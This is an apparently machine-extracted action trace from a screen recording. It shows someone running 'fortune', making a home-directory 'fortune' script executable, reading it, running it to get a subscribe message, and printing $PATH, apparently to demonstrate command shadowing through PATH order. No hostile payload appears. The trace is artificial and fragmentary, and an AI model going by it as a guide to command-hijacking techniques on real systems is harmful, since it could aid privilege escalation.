
text(to thehackeri)

text(sh")

Step: Run fortune, then make the home fortune script executable with chmod 755
text(for)

text(tune)

text(chm)

text(od 755)

text(fortune)

Step: Run fortune twice more, still getting real quotes, then cat the fortune script
text(fortune)

key(Return)

text(cat fortune)

Step: List home with ls -ali, run ./fortune for the subscribe message, run fortune, echo $PATH
text(ls -ali)

mouse_move(360, 536)

text(./fortune)

mouse_move(122, 489)

text(fortun)

text(echo $PATH)

mouse_move(272, 405)

scroll(down, 3)
